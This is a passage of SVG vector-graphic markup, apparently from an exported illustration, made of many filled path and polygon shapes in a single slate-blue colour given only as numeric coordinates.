                        <path d="M20.2489757,26.6625006 C20.2609757,26.7115006 20.2699757,26.7475006 20.2769757,26.7805006 L20.2789757,26.7815006 L20.2489757,26.6625006 Z" id="Fill-173" fill="#3F516C"></path>
                        <path d="M26.698047,24.9445004 C26.708047,24.9435004 26.716047,24.9395004 26.723047,24.9315004 C26.785047,24.8775004 26.743047,24.8985004 26.698047,24.9445004" id="Fill-175" fill="#3F516C"></path>
                        <path d="M23.5508528,25.4062046 C23.5768528,25.3512046 23.6038528,25.2982046 23.6338528,25.2632046 C23.5768528,25.2462046 23.5338528,25.2482046 23.5508528,25.4062046" id="Fill-177" fill="#3F516C"></path>
                        <polygon id="Fill-179" fill="#3F516C" points="28.8707291 24.3179638 28.8687291 24.3229638 28.8917291 24.3259638"></polygon>
                        <path d="M23.6619752,25.3336409 C23.6009752,25.2826409 23.5579752,25.2986409 23.5189752,25.3416409 C23.5659752,25.3556409 23.6209752,25.3796409 23.6619752,25.3336409" id="Fill-181" fill="#3F516C"></path>
                        <path d="M17.1447851,27.1087008 L17.1117851,27.1107008 C17.1197851,27.1277008 17.1237851,27.1417008 17.1257851,27.1537008 L17.1447851,27.1087008 Z" id="Fill-183" fill="#3F516C"></path>
                        <path d="M17.1365616,27.1092008 L17.1175616,27.1532008 C17.1315616,27.1462008 17.1445616,27.1392008 17.1365616,27.1092008" id="Fill-185" fill="#3F516C"></path>
                        <path d="M17.1111287,27.1782008 L17.1501287,27.0842008 C17.1271287,27.0932008 17.0941287,27.0982008 17.1111287,27.1782008" id="Fill-187" fill="#3F516C"></path>
                        <path d="M18.1244123,27.3715098 L18.0954123,27.2725098 C18.0974123,27.2945098 18.1064123,27.3265098 18.1244123,27.3715098" id="Fill-189" fill="#3F516C"></path>
                        <path d="M18.2512854,27.3356072 C18.1862854,27.3356072 18.0252854,27.1896072 17.9682854,27.2796072 L17.9912854,27.3576072 C17.9722854,27.2026072 18.2612854,27.5166072 18.2512854,27.3356072" id="Fill-191" fill="#3F516C"></path>
                        <path d="M20.1861667,27.5407427 L19.9601667,27.5417427 C20.0331667,27.6297427 20.1281667,27.7487427 20.0491667,27.8087427 C20.4091667,28.0167427 19.9131667,27.6007427 20.1861667,27.5407427" id="Fill-193" fill="#3F516C"></path>
                        <path d="M21.02403,27.7904367 C20.93403,27.8744367 21.07803,27.9384367 21.09103,27.9984367 C21.12703,27.8824367 21.13503,27.8524367 21.02403,27.7904367" id="Fill-195" fill="#3F516C"></path>
                        <path d="M22.3847041,25.9954914 L22.4217041,26.2484914 C22.4987041,26.1974914 22.4037041,26.1504914 22.3847041,25.9954914" id="Fill-197" fill="#3F516C"></path>
                        <polygon id="Fill-199" fill="#3F516C" points="23.6484752 25.3536732 23.5364752 25.2116732 23.5324752 25.4506732"></polygon>
                        <polygon id="Fill-201" fill="#3F516C" points="23.1768572 27.3089275 23.1448572 27.3489275 23.2728572 27.2399275"></polygon>
                        <path d="M29.2987766,27.6092209 L29.3347766,27.2952209 C29.2677766,27.3392209 29.1887766,27.6852209 29.2987766,27.6092209" id="Fill-203" fill="#3F516C"></path>
                        <path d="M30.3905277,26.5623275 C30.3725277,26.7233275 30.4285277,26.8493275 30.5365277,26.7223275 C30.4715277,26.6773275 30.4405277,26.5373275 30.3905277,26.5623275" id="Fill-205" fill="#3F516C"></path>
                        <polygon id="Fill-207" fill="#3F516C" points="37.756456 31.0921897 37.663456 31.1841897 37.821456 31.1191897"></polygon>
                        <path d="M18.2798857,36.4926827 C18.2938857,36.5816827 18.3858857,36.7536827 18.4318857,36.6916827 L18.3408857,36.3716827 L18.2798857,36.4926827 Z" id="Fill-209" fill="#3F516C"></path>
                        <path d="M18.5583852,36.9037724 C18.5653852,36.7257724 18.5373852,36.4307724 18.3693852,36.1727724 C18.4233852,36.4947724 18.3523852,36.3817724 18.4273852,36.7607724 C18.3823852,36.8227724 18.2773852,36.7097724 18.2383852,36.5937724 C18.2513852,36.6807724 18.1133852,36.5687724 18.1633852,36.7727724 C18.3493852,36.9717724 18.4533852,36.9387724 18.4743852,36.6997724 C18.5263852,36.7567724 18.5383852,36.8447724 18.5583852,36.9037724" id="Fill-211" fill="#3F516C"></path>
                        <path d="M21.7073853,35.160945 L21.6573853,35.133945 C21.6743853,35.150945 21.6893853,35.159945 21.7073853,35.160945" id="Fill-213" fill="#3F516C"></path>
                        <path d="M25.0264465,33.7196176 C24.9974465,33.7296176 24.9874465,33.7636176 24.9894465,33.7936176 C25.0144465,33.7696176 25.0354465,33.7466176 25.0264465,33.7196176" id="Fill-215" fill="#3F516C"></path>
                        <path d="M25.0293848,33.7596626 C25.0133848,33.7526626 25.0023848,33.7466626 24.9883848,33.7406626 C25.0063848,33.7706626 25.0213848,33.7846626 25.0293848,33.7596626" id="Fill-217" fill="#3F516C"></path>
                        <path d="M21.6188853,35.109945 L21.7458853,35.184945 C21.7268853,35.078945 21.6748853,35.120945 21.6188853,35.109945" id="Fill-219" fill="#3F516C"></path>
                        <path d="M19.5303219,35.6954542 C19.5153219,35.7194542 19.5093219,35.7564542 19.5093219,35.7994542 C19.5213219,35.7794542 19.5333219,35.7604542 19.5473219,35.7454542 L19.5303219,35.6954542 Z" id="Fill-221" fill="#3F516C"></path>
                        <path d="M20.5254491,35.8652632 L20.4944491,35.8752632 C20.4984491,35.9132632 20.5034491,35.9592632 20.5074491,36.0112632 L20.5254491,35.8652632 Z" id="Fill-223" fill="#3F516C"></path>
                        <path d="M19.5631411,35.9414528 C19.5951411,35.9424528 19.5141411,35.6734528 19.4861411,35.5534528 C19.5071411,35.6694528 19.5031411,35.7274528 19.4861411,35.7564528 C19.5021411,35.8074528 19.5271411,35.8674528 19.5631411,35.9414528" id="Fill-225" fill="#3F516C"></path>
                        <path d="M19.3480129,36.7040814 L19.3270129,36.7540814 C19.3330129,36.7400814 19.3400129,36.7220814 19.3480129,36.7040814" id="Fill-227" fill="#3F516C"></path>
                        <path d="M21.4730763,36.0820722 C21.4860763,36.1220722 21.4990763,36.1560722 21.5100763,36.1760722 C21.5010763,36.1420722 21.4880763,36.1100722 21.4730763,36.0820722" id="Fill-229" fill="#3F516C"></path>
                        <path d="M44.4050373,33.4391125 C44.4190373,33.4531125 44.4280373,33.4611125 44.4410373,33.4731125 C44.4260373,33.4491125 44.4130373,33.4331125 44.4050373,33.4391125" id="Fill-231" fill="#3F516C"></path>
                        <polygon id="Fill-233" fill="#3F516C" points="44.3660373 33.3904798 44.3640373 33.4164798 44.4820373 33.5204798"></polygon>
                        <path d="M26.001674,33.9419882 L25.995674,33.9359882 C25.965674,33.9679882 25.982674,33.9629882 26.001674,33.9419882" id="Fill-235" fill="#3F516C"></path>
                        <path d="M32.7360202,35.5555896 C32.7180202,35.2725896 33.0590202,35.3455896 32.9930202,35.0105896 C32.9650202,35.1185896 32.6540202,35.3405896 32.7360202,35.5555896" id="Fill-237" fill="#3F516C"></path>
                        <path d="M19.5028219,35.7599542 C19.5188219,35.7489542 19.5348219,35.7389542 19.5538219,35.7349542 C19.5258219,35.7369542 19.5108219,35.7439542 19.5028219,35.7599542" id="Fill-239" fill="#3F516C"></path>
                        <path d="M32.8649023,35.3000896 L32.8659023,35.2980896 L32.8579023,35.2660896 C32.8609023,35.2790896 32.8629023,35.2880896 32.8649023,35.3000896" id="Fill-241" fill="#3F516C"></path>
                        <path d="M27.962043,34.3915446 C27.961043,34.3415446 27.954043,34.3025446 27.946043,34.2665446 C27.944043,34.2945446 27.947043,34.3305446 27.962043,34.3915446" id="Fill-243" fill="#3F516C"></path>
                        <path d="M26.9466392,34.1197356 L26.9976392,34.1567356 C26.9766392,34.1317356 26.9616392,34.1227356 26.9466392,34.1197356" id="Fill-245" fill="#3F516C"></path>
                        <path d="M28.8998935,34.4982072 C28.9238935,34.5232072 28.9268935,34.5632072 28.9708935,34.5322072 C28.9678935,34.5182072 28.9668935,34.5072072 28.9648935,34.4962072 C28.9458935,34.5322072 28.9238935,34.5472072 28.8998935,34.4982072" id="Fill-247" fill="#3F516C"></path>
                        <path d="M28.9588935,34.5503536 C28.9558935,34.5283536 28.9528935,34.5103536 28.9498935,34.4893536 L28.9118935,34.4963536 L28.9588935,34.5503536 Z" id="Fill-249" fill="#3F516C"></path>
                        <path d="M42.9662921,35.1620425 C43.0302921,35.2130425 43.0932921,35.2760425 43.1532921,35.3400425 C43.0242921,35.1860425 43.1122921,35.0380425 42.9662921,35.1620425" id="Fill-251" fill="#3F516C"></path>
                        <path d="M19.5508219,35.8104542 C19.5298219,35.7424542 19.5258219,35.7054542 19.5368219,35.6844542 L19.5058219,35.7134542 C19.5198219,35.7534542 19.5328219,35.7904542 19.5508219,35.8104542" id="Fill-253" fill="#3F516C"></path>
                        <path d="M29.0327025,33.5027264 L29.2197025,33.5737264 C29.1707025,33.5377264 29.1017025,33.5137264 29.0327025,33.5027264" id="Fill-255" fill="#3F516C"></path>
                        <path d="M37.7495382,36.2538779 L37.7905382,36.2228779 C37.7765382,36.2158779 37.7625382,36.2228779 37.7495382,36.2538779" id="Fill-257" fill="#3F516C"></path>
                        <path d="M29.0727025,33.4327264 C29.0887025,33.5367264 29.1137025,33.5997264 29.1437025,33.6437264 C29.1567025,33.6227264 29.1687025,33.6077264 29.1797025,33.5767264 L29.0727025,33.4327264 Z" id="Fill-259" fill="#3F516C"></path>
                        <path d="M43.0607921,35.2294252 L43.0587921,35.2264252 L43.0607921,35.2294252 Z" id="Fill-261" fill="#3F516C"></path>
                        <path d="M42.6216926,36.8593237 C42.5970565,36.8972834 42.571157,36.8707116 42.5515744,36.8390786 C42.5667351,36.828956 42.5831592,36.8163028 42.6033734,36.793527 L42.5983199,36.7720165 C42.6090587,36.8042822 42.6191658,36.8352826 42.6216926,36.8593237 M41.709524,35.9071691 C41.7360552,35.9059038 41.7644815,35.8938832 41.7941712,35.8799647 C41.8238609,35.9337409 41.840285,35.9963743 41.819439,36.0014356 C41.8150172,35.957782 41.7569012,35.9463941 41.709524,35.9071691 M43.6532517,34.1218001 C43.571763,34.1825355 43.76064,34.3293128 43.8282315,34.4469878 C43.7732739,34.5785812 43.6759928,34.349558 43.5692362,34.2831286 C43.5496536,34.3786604 43.6330375,34.5823772 43.5812384,34.6108469 C43.5547072,34.5830098 43.536388,34.5792139 43.5180689,34.532397 C43.5641826,34.7304198 43.332982,34.6861336 43.3879395,34.9290754 C43.3702521,34.9164221 43.3557231,34.9018709 43.3443525,34.8892177 C43.4239462,34.9752596 43.4946961,35.0714241 43.5408099,35.1422821 C43.5035399,35.1732825 43.5502853,35.3156312 43.4485823,35.2004869 C43.4757452,35.1865683 43.4428971,35.1346901 43.426473,35.0878732 L43.4226828,35.1707518 C43.2616004,35.0157499 43.4359484,35.0695261 43.3437208,34.9360346 C43.3051874,35.0486483 43.3133994,35.2675489 43.2142232,35.2555284 C43.0853573,35.0853426 43.3190847,35.0979958 43.1327345,34.9948721 L43.2717075,34.9980354 C43.0101855,34.7664815 43.3411941,34.9784229 43.0720917,34.7240932 C42.9204847,34.7557263 42.9981833,34.9062996 42.8415227,34.9303407 C42.8768977,35.0492809 42.9451208,35.0745874 42.9792324,35.1928949 C42.9084825,35.4908782 42.5629449,34.819625 42.5768422,35.1384861 C42.6134806,35.2821001 42.7316077,35.5275726 42.56484,35.4560819 L42.4808245,35.224528 C42.3462733,35.2700796 42.5762105,35.5762874 42.3652242,35.4978375 C42.3456416,35.4010404 42.4283937,35.3763666 42.3961772,35.3599174 C42.2218292,35.2327526 42.3980723,35.5123887 42.3304809,35.5459197 L42.2205658,35.3605501 C42.1037021,35.4579799 42.0190549,35.6705539 41.8750283,35.7698817 C41.8592359,35.7078809 41.8592359,35.6344922 41.7979614,35.5889407 C41.6482495,35.7755756 41.3703034,35.7243301 41.1492099,35.66486 L41.1308907,35.8635155 C41.1125715,35.8660461 41.0753015,35.7920248 41.0828818,35.7521672 C40.9893909,35.7059829 41.1125715,35.8660461 41.0974108,35.9470267 C41.0569823,35.9717005 41.0115002,35.8603522 41.0228707,35.7983514 C40.9401186,35.993211 40.7196568,36.2260302 40.5358333,36.062171 L40.5528891,36.0027009 C40.4303401,35.9533533 40.4966682,36.4038079 40.3589585,36.246908 L40.3734875,36.2121116 C40.1176507,36.1596008 39.855497,36.3854607 39.6514593,36.0988653 C39.6268232,36.3671136 39.4095198,35.987517 39.398781,36.360787 C39.2566495,36.1792133 39.297078,36.1203758 39.1094644,35.9805578 C39.0601921,35.9603126 39.022922,36.2089483 38.9534355,36.2424794 L38.964806,36.0482525 L38.8624713,36.2462753 L38.8353084,36.0109255 L38.7708755,36.0571097 C38.7929848,36.0703956 38.8138308,36.1475802 38.804987,36.2032544 C38.6988621,36.2899289 38.587052,36.0457218 38.5996859,35.9451287 L38.3552197,36.0729262 C38.3722754,35.9963743 38.4145991,35.9754965 38.4506057,35.9305775 C38.3021572,36.1083553 38.4626079,35.7243301 38.3267934,35.8875566 C38.333742,35.9337409 38.2989987,36.0014356 38.290155,36.0393952 C38.2554117,35.914761 38.1360212,35.8976792 38.0349499,35.920455 L38.0810637,35.7926575 C37.9281933,35.7173708 37.7273141,35.7787389 37.5441223,35.7211668 C37.5921312,35.8021474 37.5144326,36.0216807 37.4525265,36.0261093 L37.4885331,35.8204946 C37.4177832,35.9318429 37.5239081,35.9134957 37.4076761,36.0406605 C37.3438748,35.995109 37.4272586,35.8008821 37.4853746,35.7490039 L37.3817765,35.7913922 C37.3950422,35.7306567 37.4234685,35.7059829 37.4506314,35.6325943 C37.3792498,35.7433099 37.3716694,35.3909178 37.2560691,35.5870427 L37.2699664,35.5275726 C37.0905648,35.4725311 36.9838082,35.5028988 36.8315696,35.4579799 C36.7665049,35.623737 36.7216545,35.5648996 36.6262684,35.6825745 C36.5340409,35.588308 36.4626593,35.4124283 36.3230545,35.3687747 C36.1960837,35.4117956 36.239039,35.4972048 36.1569185,35.5769201 C36.2112444,35.4238162 36.0716396,35.3820606 36.1853448,35.3036106 C36.014787,35.2605897 35.9693049,35.2517324 35.711573,35.2802021 C35.7071512,35.3510602 35.7204168,35.3883872 35.6856735,35.4333061 C35.6370329,35.4415307 35.6275575,35.3339783 35.6641959,35.2643856 L35.6806199,35.2536304 C35.3521382,35.3744686 35.3413993,34.5868058 35.0173394,34.8107678 L35.0337635,34.8000125 L34.7697147,34.8740339 C34.6932795,34.8088698 34.8726811,34.7873593 34.8486767,34.6658884 C34.5309337,34.8189924 34.5321971,34.4824168 34.2870992,34.5703566 C34.3452152,34.0711872 33.7931131,34.3925789 33.7261534,34.0332275 L33.6939369,34.1420452 C33.6042361,34.2236585 33.660457,34.0579013 33.6345575,34.019309 C33.6067629,34.1021876 33.6484548,34.1344533 33.5953923,34.1787395 C33.1374129,34.1376166 32.8120896,33.6827334 32.3989606,33.4397916 C32.2473537,33.355015 32.1235413,33.9604715 32.0085727,33.6365491 L32.1304899,33.4575061 C31.7318899,33.5909976 31.4621559,33.2442994 31.0837701,33.3613417 C31.1153549,33.3189534 31.131779,33.2588506 31.1633638,33.2670752 C31.1330424,33.103216 30.9094221,33.1993805 30.8797324,33.319586 C30.8323552,33.2936469 30.8948931,33.2082377 30.8778373,33.1392777 C30.828565,33.0355213 30.6599023,33.2873203 30.6573755,33.1310531 C30.6567438,33.1057467 30.6870652,33.0873995 30.7034893,33.0791749 C30.6415831,33.140543 30.4962931,33.0114802 30.5019784,33.1924212 C30.3971169,33.0804402 30.2530902,33.215197 30.17476,33.0968894 C30.0743203,33.2771978 29.9801977,32.9646633 29.9113428,33.2335442 C29.9713539,32.9513774 29.7332047,32.9665613 29.6340284,33.0892975 C29.6738253,33.0076842 29.5797026,32.9906024 29.6289749,32.8767234 C29.5380107,32.8666008 29.4476782,32.9070911 29.4426246,33.0551338 C29.3226024,32.6881905 29.0775045,33.2847897 29.0377077,32.8387638 C28.7515495,32.9570713 28.4976078,33.0437459 28.2556683,33.0937261 C28.283463,32.8096614 28.5209805,33.0842362 28.5348779,32.7856202 C28.2935701,32.8874786 28.1508068,33.1152366 27.9309767,33.0418479 C27.8741241,33.0000923 27.9695102,32.918479 27.9916195,32.8710295 C27.7597872,32.9830104 27.5500642,32.8242126 27.3460265,32.9836431 C27.3466582,32.9570713 27.3687675,32.9279689 27.3896135,32.9064585 C27.3498167,32.9159484 27.2967542,32.8653355 27.3011761,32.9943983 L27.3403412,32.9589693 C27.400984,33.1468696 27.1824173,33.3531171 27.1773637,33.4524448 C27.2417967,33.0804402 26.9809064,33.360709 27.0819777,32.8900093 C27.0560781,32.9146831 27.0244934,32.9760512 27.031442,33.0627257 C26.9922769,33.0380519 26.9790113,32.9874391 27.016913,32.888744 C26.8754132,32.9608673 26.9291073,33.0956241 26.8008731,33.0968894 C26.7996097,33.034256 26.8248775,33.0083169 26.8368797,32.9342956 C26.7743419,33.0595624 26.7136991,33.1848293 26.6050474,33.136747 C26.6094693,33.0987874 26.5949403,33.0500725 26.6271567,33.0500725 C26.4408065,33.0779096 26.3289964,33.3879134 26.1211685,33.284157 C26.161597,33.0064189 26.0466284,33.2000131 26.0182021,32.9659286 L25.9139723,33.0456439 L25.9670347,33.1557269 C25.8703853,33.1601555 25.8021621,33.3391985 25.7137247,33.2689732 L25.7756309,33.1658494 L25.6012829,33.2265849 L25.7105662,33.3069328 C25.6271824,33.4359956 25.7490997,33.6036508 25.6183387,33.5486093 C25.6410797,33.5233028 25.5254794,33.5524052 25.4610464,33.4208118 L25.4616781,33.4201791 C25.4231447,33.5011597 25.3852429,33.5859363 25.3100712,33.5372214 C25.2829082,33.4644654 25.2930154,33.2759324 25.2753279,33.2272175 C25.2532185,33.4290364 25.0605513,33.3107288 25.0302299,33.5258335 C25.0434956,33.474588 25.0277032,33.3518517 25.0182277,33.3278106 L25.0005402,33.4916698 C24.9506363,33.4461182 24.9411608,33.4227098 24.9342122,33.3240147 C24.7983976,33.3119941 25.0182277,33.6150387 24.8445114,33.5074863 C24.8552502,33.4935678 24.8451431,33.4701593 24.8678841,33.4429549 C24.7011165,33.3948727 24.5836211,33.5928955 24.4288556,33.5372214 C24.3467352,33.3107288 24.5444559,33.4581388 24.4629672,33.2689732 C24.2620879,33.3499538 24.0839497,33.6169367 23.8780169,33.6080794 L23.9203405,33.6264266 C23.9595057,33.9611042 23.740939,33.4948331 23.6727158,33.6713455 C23.6916667,33.6416104 23.6663989,33.4821799 23.6670306,33.5201395 C23.5204772,33.4973637 23.4067719,33.6593249 23.228002,33.8086329 L23.2336873,33.7181624 C23.1364061,33.6631209 23.0157523,33.728285 22.9209979,33.7118358 C22.916576,33.8023063 22.864777,33.801041 22.9241564,33.9149199 C22.5369269,33.5074863 22.4964984,34.2945165 22.1579095,33.9731247 C22.1850724,33.9642675 22.2027599,33.8813889 22.1812822,33.8877155 L22.0069342,34.023105 C22.0644185,34.1578617 22.0581015,34.0996569 22.1307465,34.196454 C22.1307465,34.2875572 22.096635,34.3679051 22.0486261,34.3818237 C22.1073738,34.2628834 21.9797713,34.1572291 21.9178651,34.0907997 C21.9374477,34.1319226 21.938711,34.1831682 21.9551351,34.2255564 C21.7769969,34.0072884 22.0252534,34.5121518 21.8351129,34.3862523 L21.8193206,34.3109657 C21.7795237,34.3641092 21.7624679,34.4741922 21.7005618,34.4703962 C21.6260217,34.3160269 21.7315148,34.3786604 21.6929814,34.2451689 C21.6159145,34.276802 21.6380239,34.601357 21.5154749,34.4634369 C21.5337941,34.4077628 21.5805396,34.3906809 21.5994904,34.3350068 C21.4611491,34.1724129 21.4680977,34.2236585 21.4005063,34.2129032 L21.4080866,34.2154339 L21.2470042,34.1755762 L21.2975399,34.2148012 C21.3411269,34.6658884 21.1244553,34.3596805 21.0890803,34.6772763 C21.1257186,34.3754971 21.0574955,34.5210091 21.0038014,34.3369048 C20.952634,34.2983124 20.8812524,34.2597201 20.8780939,34.204046 C20.8673551,34.3704358 20.7321722,34.125596 20.7208017,34.3679051 C20.6949022,34.3109657 20.6525785,34.3875176 20.6127817,34.2363117 C20.5496121,34.3134963 20.6690026,34.3299455 20.6885852,34.4052321 C20.6393129,34.6500719 20.3089361,34.2787 20.234396,34.6171735 C20.1251126,34.7873593 20.1731215,34.9917088 20.0733136,35.1410168 C19.9886663,35.0682607 20.0271998,34.9183201 20.0271998,34.9183201 C19.9172847,34.8632786 19.8654857,34.9006056 19.821267,34.9980354 C19.81495,34.9417286 19.7833652,34.9056669 19.7353563,34.8512581 C19.6835573,34.8911157 19.7833652,35.07522 19.6728185,35.0239745 C19.6589212,34.9543818 19.6330216,34.8455641 19.6349167,34.7702775 C19.5888029,34.8518907 19.5666936,34.9866475 19.5193164,35.0676281 C19.4580419,34.9765249 19.4972071,34.8993403 19.4946803,34.8240536 C19.4346692,34.9025036 19.3285443,35.0011987 19.3721313,35.1682212 L19.4460397,35.2030175 C19.4207719,35.2219973 19.3733947,35.0745874 19.3828701,35.0372604 C19.3973991,34.8854218 19.5028923,35.0499136 19.5306869,35.1055877 L19.4972071,35.1625272 C19.6886109,35.4737964 19.6721868,35.0239745 19.7808384,35.000566 L19.8402178,35.2612223 L19.858537,35.0157499 C19.9059142,35.0695261 19.9760324,35.1992216 19.9425525,35.2567937 C20.061943,35.3459989 19.9697155,35.1422821 20.0853158,35.2529977 C20.1011082,35.2713449 20.1030033,35.2846308 20.1004765,35.2960187 L20.140905,35.1966909 C20.1478537,35.2536304 20.2217621,35.3649787 20.1642777,35.3453662 C20.3455744,35.439 20.2937754,35.0840773 20.4137976,35.2517324 L20.4093757,35.2707122 C20.5508755,35.1207716 20.3556815,35.0840773 20.4055855,34.8221557 L20.6633174,35.2333852 L20.61215,35.0461176 C20.6323643,35.045485 20.6734245,35.045485 20.6936388,35.1201389 C20.713853,34.970831 20.6532102,35.0461176 20.6481567,34.9138915 C20.7959735,35.0461176 20.8585113,34.7424404 20.9842188,35.0271378 C20.9658996,34.8784625 20.8616698,34.9493205 20.9204175,34.8208903 C21.0593906,35.1239349 21.0094866,34.7310525 21.1408793,34.8461968 C21.1730958,35.0157499 21.0682343,34.9562798 21.1983637,35.0726894 C21.1509865,34.784196 21.3739751,35.0796486 21.4219839,35.0037293 C21.351234,34.7854613 21.5369526,34.8632786 21.6260217,34.7519303 C21.6424457,34.8265843 21.8768049,34.7987472 22.0075659,34.8493601 L22.0164096,34.8873197 C21.967769,34.6589292 22.090318,34.6677864 22.1560144,34.5981937 C22.1926527,34.7323178 22.1945478,34.7892573 22.1699117,34.8613806 L22.2431884,34.8386048 C22.2393982,34.7620529 22.2520321,34.717134 22.2924607,34.6772763 L22.3234137,34.8487274 C22.4187998,34.8107678 22.4655453,34.5924998 22.6247326,34.6658884 C22.5893576,34.5077232 22.3998489,34.2622508 22.5091323,34.1180041 C22.5375586,34.2008827 22.582409,34.3432314 22.5558778,34.3881503 C22.5647215,34.3729664 22.5786188,34.3071697 22.6127304,34.3369048 L22.596938,34.4925393 C22.6733732,34.5399889 22.5950429,34.3666398 22.6462103,34.3672725 C22.6784267,34.4881107 22.704958,34.4444571 22.7239088,34.5412542 C22.7150651,34.5558054 22.6689513,34.5020292 22.6638977,34.5539074 C22.7232771,34.562132 22.806661,34.6171735 22.8521431,34.7032154 C22.829402,34.6355207 22.8085561,34.5406216 22.8426676,34.5146825 C22.9418439,34.4798861 22.9159443,34.6513372 22.9904844,34.6987868 C22.9923795,34.6083163 23.0789218,34.6791743 23.0340714,34.4982333 C23.0637611,34.491274 23.0902924,34.5741526 23.1142968,34.6203368 C23.1452499,34.526703 23.3492876,34.5349276 23.2437944,34.3571499 L23.228002,34.34766 L23.234319,34.3381701 C23.3625532,34.1091468 23.6158632,34.3603132 23.7681019,34.2432709 L23.7807358,34.304639 C23.8685415,34.2129032 23.9986708,34.2148012 24.046048,34.0673912 C24.0763694,34.0610646 24.1389073,34.1635557 24.1401707,34.239475 C24.2096572,34.1793722 24.205867,34.1091468 24.3378914,34.1907601 C24.278512,34.312231 24.3821101,34.2812306 24.2715634,34.2837612 C24.3827418,34.3185576 24.421907,34.4140894 24.5015006,34.2268218 C24.4920252,34.3906809 24.610784,34.4121914 24.6512125,34.3571499 L24.5615117,34.2565568 C24.6114157,34.2236585 24.6613196,34.2299851 24.7112236,34.2350464 L24.7194356,34.4469878 C24.95948,34.6620925 25.0277032,33.9598389 25.2437431,34.3634765 C25.2797498,34.2103726 25.1186673,34.2755366 25.1445669,34.0983916 C25.2450065,34.1135755 25.3814528,34.4008035 25.4105108,34.3976402 C25.5526423,34.4982333 25.4957897,34.0737178 25.6423431,34.1401472 C25.6170753,34.0673912 25.5785418,33.8693684 25.6764547,33.7896531 C25.777526,33.8092656 25.8255349,34.0933303 25.7705773,34.1578617 C25.748468,34.166719 25.7352024,34.1439432 25.733939,34.1186367 C25.7055127,34.1483718 25.6682426,34.1838008 25.7137247,34.2616181 L25.7187783,34.1856988 C25.7737358,34.2578221 25.9038651,34.2382097 25.8842826,34.3641092 C25.9487155,34.2862919 25.9038651,34.2382097 25.8470125,34.2046786 C25.9784052,34.3021084 26.0384163,34.1907601 26.1691773,34.2527609 C26.1464363,34.2129032 26.1218002,34.1268613 26.1413827,34.125596 C26.3334182,34.202148 26.213396,33.9769207 26.3384718,33.9370631 C26.4174338,34.0484114 26.3283647,34.2103726 26.4496502,34.1091468 C26.5305073,34.1838008 26.4761815,34.3078024 26.4490186,34.3698031 C26.5557751,34.2204952 26.6663219,34.4552123 26.7307548,34.4786208 L26.6739022,34.5418869 C26.7073821,34.5045599 26.7370718,34.5039272 26.7661298,34.5026619 L26.7269647,34.3546193 C26.7629713,34.379293 26.7920293,34.3780277 26.7932927,34.4412938 C26.8267726,34.3413334 26.7579178,34.1926581 26.8267726,34.054738 C26.8760449,34.127494 26.9701675,33.9712268 26.9903818,34.1692496 C26.8406699,34.1028202 27.0105961,34.3691705 26.8867837,34.4020688 C26.9101564,34.3780277 26.9392144,34.379293 26.9745894,34.4052321 C26.9802747,34.4273753 26.9707992,34.4469878 26.9613238,34.4583756 C27.1034553,34.6355207 27.0219666,34.2325157 27.16852,34.2363117 C27.1514642,34.3489253 27.203895,34.4488857 27.2272677,34.4248446 C27.16852,34.4229466 27.1982097,34.237577 27.2525355,34.1515351 C27.3466582,34.2382097 27.3561336,34.0857384 27.4060376,34.095861 L27.349185,34.054738 C27.3693992,33.9433897 27.4174081,33.9566756 27.4843679,33.9212465 C27.4894214,34.0085538 27.4230934,33.981982 27.4464661,34.0205743 C27.5247964,33.8231841 27.6088119,34.2299851 27.7136734,34.1002896 C27.7591555,34.1781069 27.7111466,34.3115983 27.7509435,34.3641092 C27.8697022,34.2223931 27.8665438,34.5222744 27.9897244,34.4058648 C27.9638249,34.2540262 27.9543495,34.2900878 28.0472087,34.1471065 L27.8450661,34.2458016 L27.9821441,34.0306969 C27.9215013,34.0262683 27.8507514,34.1218001 27.8166398,34.0945956 C27.8817045,33.9731247 27.8747558,34.0110844 27.8507514,33.8845522 C27.9227647,34.1148408 28.0225726,33.7567547 28.1103783,33.9174506 L28.0851105,34.2894552 C28.2139764,34.4666002 28.3478959,34.1173714 28.5254024,34.2249238 L28.47234,34.1559637 C28.50961,34.0098191 28.5879403,34.1414125 28.653005,34.090167 C28.6353175,34.2135359 28.667534,34.2628834 28.6852214,34.3432314 C28.6915384,34.2508629 28.8166141,34.3672725 28.8614645,34.1205347 L28.9240024,34.2932512 C29.0617121,34.3767624 29.1375156,33.9579409 29.2764886,34.0237376 C29.2145825,34.1515351 29.2663815,34.2483322 29.1589932,34.3305781 C29.2057387,34.3388027 29.2442722,34.3679051 29.2575378,34.2824959 C29.2733302,34.3641092 29.4135666,34.1350859 29.4394661,34.2597201 C29.4678924,34.2084746 29.4950554,34.0800444 29.5474861,34.0983916 C29.5487495,34.1243307 29.5367473,34.159127 29.5367473,34.159127 C29.5468544,34.0983916 29.6346601,34.0889017 29.610024,33.9459203 C29.6915127,34.3539866 30.0294699,33.9940026 30.0926395,34.3463947 C30.2031863,34.3299455 30.3352107,34.3191902 30.4305967,34.3331088 C30.4160677,34.3679051 30.4160677,34.3938442 30.400907,34.3761297 C30.50261,34.5197438 30.5626211,34.0465134 30.6807482,34.2072093 C30.7072795,34.4210487 30.5765184,34.2945165 30.6055765,34.3799257 C30.5272462,34.784196 30.7944535,34.3672725 30.8329869,34.6228675 L30.8032972,34.6399493 C30.8405673,34.7943186 31.0224956,34.5418869 31.1362009,34.605153 C31.1362009,34.605153 31.1204085,34.638684 31.1185134,34.6646231 C31.2587498,34.487478 31.436888,34.4678656 31.5727026,34.4469878 C31.4880554,34.5893365 31.4943723,34.5121518 31.4678411,34.6747457 C31.5272205,34.6677864 31.5297473,34.4197833 31.6497695,34.4071301 C31.6579815,34.5001313 31.7091489,34.6000917 31.6642985,34.7690121 L31.5644906,34.7456037 C31.5461714,34.9752596 31.6920931,34.7810327 31.7318899,34.8354415 L31.6939882,34.9265447 C31.8506487,34.9474225 31.9334009,34.7120727 32.088798,34.7854613 L32.0970101,34.7089094 C32.2669362,34.5070905 32.124173,34.8651766 32.2738849,34.7228279 L32.2151372,34.967035 C32.2934674,34.9271774 32.4994002,34.8164617 32.6200541,34.8120331 C32.4956101,34.9626064 32.3433714,35.0037293 32.2309296,35.0796486 C32.2871505,35.1017918 32.4280186,35.1359555 32.5012953,35.0321991 C32.4703422,35.0461176 32.4204383,35.0916692 32.4109628,35.0473829 C32.5493042,34.890483 32.6769067,34.8360742 32.7893486,34.8847891 C32.5922595,35.3282844 33.0401318,35.110649 32.9782256,35.4965722 C33.2448012,35.4155916 33.3395556,35.7293914 33.5795999,35.8034127 C33.6484548,35.4225508 33.6503499,35.8236579 33.791218,35.4630411 C33.8550193,35.4643065 33.8727068,35.4788577 33.8682849,35.5041641 L33.9377714,35.7882288 C33.9301911,35.9078018 